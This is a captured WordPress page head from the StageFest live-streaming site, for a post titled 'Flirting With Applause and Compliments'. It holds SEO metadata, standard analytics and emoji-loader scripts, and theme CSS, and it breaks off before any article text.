

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stagefest.live/flirting-with-applause-and-compliments/
body_size: 26312
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="facebook-domain-verification" content="t1ci3c1sgvcmvewfv2xm1kqka7q6de" />
<meta name="keywords" content=" live dj, live artist performance, live remote dj, indie artist, stand up comedy,fan rewards
,artist performance,live comedy,live music, live stream music,live stream comedy, live artist showcase, live dj,live artist performance, live stream music, live remote dj, indie artist,stand up comedy, fan rewards, live artist showcase, artist performance, live music" />
<meta name="description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show."/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://stagefest.live/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FVX12N70QN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FVX12N70QN');
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flirting With Applause and Compliments -</title>
	<meta name="description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes." />
	<link rel="canonical" href="https://stagefest.live/flirting-with-applause-and-compliments/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flirting With Applause and Compliments -" />
	<meta property="og:description" content="StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes." />
	<meta property="og:url" content="https://stagefest.live/flirting-with-applause-and-compliments/" />
	<meta property="article:publisher" content="https://www.facebook.com/stagefestlive/" />
	<meta property="article:published_time" content="2023-10-31T22:54:19+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg" />
	<meta name="author" content="Stagefest live" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@stagefestlive" />
	<meta name="twitter:site" content="@stagefestlive" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Stagefest live" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://stagefest.live/flirting-with-applause-and-compliments/#article","isPartOf":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/"},"author":{"name":"Stagefest live","@id":"https://stagefest.live/#/schema/person/e480a08aade9f1b11ba352836eb9fb35"},"headline":"Flirting With Applause and Compliments","datePublished":"2023-10-31T22:54:19+00:00","dateModified":"2023-10-31T22:54:19+00:00","mainEntityOfPage":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/"},"wordCount":503,"commentCount":0,"publisher":{"@id":"https://stagefest.live/#organization"},"image":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg","articleSection":["Online dating"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://stagefest.live/flirting-with-applause-and-compliments/#respond"]}]},{"@type":"WebPage","@id":"https://stagefest.live/flirting-with-applause-and-compliments/","url":"https://stagefest.live/flirting-with-applause-and-compliments/","name":"Flirting With Applause and Compliments -","isPartOf":{"@id":"https://stagefest.live/#website"},"primaryImageOfPage":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/#primaryimage"},"image":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg","datePublished":"2023-10-31T22:54:19+00:00","dateModified":"2023-10-31T22:54:19+00:00","description":"StageFest is a place where you are the main guest of any party you choose. You can watch your favorite music artist perform their live show, or share a laugh with friends as you watch your favorite comedian tell their jokes.","breadcrumb":{"@id":"https://stagefest.live/flirting-with-applause-and-compliments/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stagefest.live/flirting-with-applause-and-compliments/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/flirting-with-applause-and-compliments/#primaryimage","url":"https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg","contentUrl":"https://i.pinimg.com/originals/05/d8/29/05d829e9feed72dc8714a5e2fd5889b6.jpg"},{"@type":"BreadcrumbList","@id":"https://stagefest.live/flirting-with-applause-and-compliments/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stagefest.live/"},{"@type":"ListItem","position":2,"name":"News","item":"https://stagefest.live/news/"},{"@type":"ListItem","position":3,"name":"Flirting With Applause and Compliments"}]},{"@type":"WebSite","@id":"https://stagefest.live/#website","url":"https://stagefest.live/","name":"","description":"","publisher":{"@id":"https://stagefest.live/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stagefest.live/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stagefest.live/#organization","name":"Stage Fest Live","url":"https://stagefest.live/","sameAs":["https://www.instagram.com/stagefestlive/","https://www.facebook.com/stagefestlive/","https://twitter.com/stagefestlive"],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/#/schema/logo/image/","url":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","contentUrl":"https://stagefest.live/wp-content/uploads/2021/07/GAlnDAMO_400x400.jpg","width":400,"height":400,"caption":"Stage Fest Live"},"image":{"@id":"https://stagefest.live/#/schema/logo/image/"}},{"@type":"Person","@id":"https://stagefest.live/#/schema/person/e480a08aade9f1b11ba352836eb9fb35","name":"Stagefest live","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stagefest.live/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/246128ea8caac8fd8d3fd6defffcb416?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/246128ea8caac8fd8d3fd6defffcb416?s=96&d=mm&r=g","caption":"Stagefest live"},"url":"https://stagefest.live/author/artistonlive/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//streamplayer.worldcastlive.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://stagefest.live/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://stagefest.live/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flirting With Applause and Compliments Comments Feed" href="https://stagefest.live/flirting-with-applause-and-compliments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stagefest.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='prdx-style-css'  href='https://stagefest.live/wp-content/plugins/wcl_easycast/includes/css/style-easycast.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stagefest.live/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://stagefest.live/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplist-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.demo-pages.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplista-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.core.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistb-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.textbox-filter.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistc-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.pagination-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistd-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.history-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjpliste-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.filter-toggle-bundle.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpjplistf-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.views-control.min.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wclstyle-css'  href='https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/wcl_style.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-webrtc-css'  href='https://streamplayer.worldcastlive.com/style.css?ver=5.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kava-parent-theme-style-css'  href='https://stagefest.live/wp-content/themes/kava/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://stagefest.live/wp-content/themes/kava/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css'  href='https://stagefest.live/wp-content/themes/kava/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='kava-theme-style-css'  href='https://stagefest.live/wp-content/themes/edem-1/style.css?ver=1.2.8' type='text/css' media='all' />
<style id='kava-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}h1,.h1-style {font-style: normal;font-weight: 400;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 400;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 40px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #398ffc; }a:hover { color: #3b3d42; }blockquote {color: #398ffc;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #a1a2a4;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 400;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #a1a2a4;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #3b3d42;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #ffffff;background-color: #398ffc;}/* #Social */.social-list a {color: #a1a2a4;}.social-list a:hover {color: #398ffc;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #a1a2a4;}.breadcrumbs_item_link:hover {color: #398ffc;}/* #Post navigation */.post-navigation i {color: #a1a2a4;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #398ffc;}.post-navigation .nav-links a:hover i {color: #3b3d42;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #a1a2a4;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #3b3d42;}.pagination .next,.pagination .prev {color: #398ffc;}.pagination .next:hover,.pagination .prev:hover {color: #3b3d42;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #ffffff;background-color: rgb(95,181,255);}.btn.invert-button {color: #ffffff;}.btn.invert-button:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Totop Button */#toTop {padding: 0px 0px;border-radius: 0px;background-color: ;color: ;}#toTop:hover {background-color: ;color: ;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #ffffff;background-color: #398ffc;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;background-color: rgb(95,181,255);}.comment-reply-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #398ffc;}#cancel-comment-reply-link:hover {color: #3b3d42;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #a1a2a4;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #a1a2a4; }::-moz-placeholder{ color: #a1a2a4; }:-moz-placeholder{ color: #a1a2a4; }:-ms-input-placeholder{ color: #a1a2a4; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #a1a2a4;}.comments-button {color: #a1a2a4;}.comments-button:hover {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a {color: #ffffff;background-color: #398ffc;}.btn-style .post-categories a:hover {color: #ffffff;background-color: rgb(95,181,255);}.sticky-label {color: #ffffff;background-color: #398ffc;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #ffffff;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #398ffc;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #ffffff;background-color: #398ffc;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Default Posts List */.list-style-v8 .comments-link {color: #a1a2a4;}.list-style-v8 .comments-link:hover {color: #3b3d42;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #398ffc;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #a1a2a4;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #398ffc;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #ffffff;}.creative-item__title-first-letter {font-style: normal;font-weight: 400;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #398ffc;box-shadow: 0px 0px 0px 8px rgba(57,143,252,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #398ffc;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #3b3d42;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #ffffff;background-color: #398ffc;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #a1a2a4;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #3b3d42;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #ffffff;background-color: #398ffc;}.post_format-post-format-quote .post-format-quote:before {color: #398ffc;background-color: #ffffff;}/* Post Author */.post-author__title a {color: #398ffc;}.post-author__title a:hover {color: #3b3d42;}.invert .post-author__title a {color: #ffffff;}.invert .post-author__title a:hover {color: #398ffc;}/* Single Post */.single-post blockquote {border-color: #398ffc;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #ffffff;border-color: #398ffc;background-color: #398ffc;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 400;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #398ffc;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(255,255,255,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #ffffff;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #398ffc;background-color: #ffffff;}/* Page preloader */.page-preloader {border-top-color: 